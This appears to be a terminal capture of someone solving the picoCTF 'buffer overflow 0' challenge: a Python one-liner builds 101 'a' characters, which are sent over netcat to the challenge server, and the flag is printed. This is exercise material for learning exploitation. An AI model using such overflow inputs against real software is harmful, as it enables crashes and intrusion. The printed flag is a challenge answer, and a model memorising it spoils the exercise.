 nhh@LAPTOP-KVVPE6D8: /mı
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/medium/buffer overflow 0$ python3
Python 3.10.12 (main, Sep 11 2024, 15:47:36) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 'a'*101
'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
>>> exit()
nhh@LAPTOP-KVVPE6D8:/mnt/d/ISP/picoCTF/Binary Exploitation/medium/buffer overflow 0$ nc saturn.picoctf.net 51097
Input: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
picoCTF{ov3rfl0ws_ar3nt_that_bad_9f2364bc}